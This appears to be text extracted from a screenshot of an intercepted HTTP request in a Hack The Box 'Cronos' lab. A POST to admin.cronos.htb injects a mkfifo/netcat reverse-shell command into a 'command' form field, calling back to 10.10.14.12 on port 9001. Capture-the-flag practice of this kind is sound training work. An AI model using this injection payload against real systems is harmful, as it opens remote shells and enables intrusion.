 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSEcSSID=aa60j94rv2e1ggcvhoo7c465a0
13 Upgrade-Insecure-Requests: 1
14
15 command=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.12+9001+>/tmp/f&host
=